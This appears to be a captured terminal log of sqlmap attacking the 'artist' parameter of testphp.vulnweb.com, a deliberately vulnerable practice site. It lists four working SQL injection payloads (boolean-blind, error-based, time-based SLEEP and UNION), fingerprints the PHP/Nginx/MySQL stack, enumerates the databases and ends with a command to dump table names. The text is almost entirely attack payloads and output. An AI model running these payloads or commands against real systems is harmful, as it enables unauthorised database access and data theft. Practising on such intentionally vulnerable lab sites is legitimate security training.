 ---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 4561=4561
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: artist=1 AND GTID_SUBSET(CONCAT(0x7171716271,(SELECT (ELT(9266=9266,1))),0x716b707871),9266)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 6080 FROM (SELECT(SLEEP(5)))bCFn)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-8111 UNION ALL SELECT CONCAT(0x7171716271,0x5257526c4a5672497255626c616a586454736777675062494e52714b57656c42725369
6f4a6a5947,0x716b707871),NULL,NULL-- -
---
[09:23:19] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.6
[09:23:21] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
KALI
[09:23:22] [INFO] fetched data logged to text files under '/home/lperez/.local/share/sqlmap/output/testphp.vulnweb.com'
10:02
14:24
[*] ending @ 09:23:22 /2025-03-26/
~/Desktop/DVWA/recon took 1m 24s
❯ sqlmap -u 'http://testphp.vulnweb.com/artists.php?artist=1' -p artist --dbs --dbms=MySQL -D acuar --tables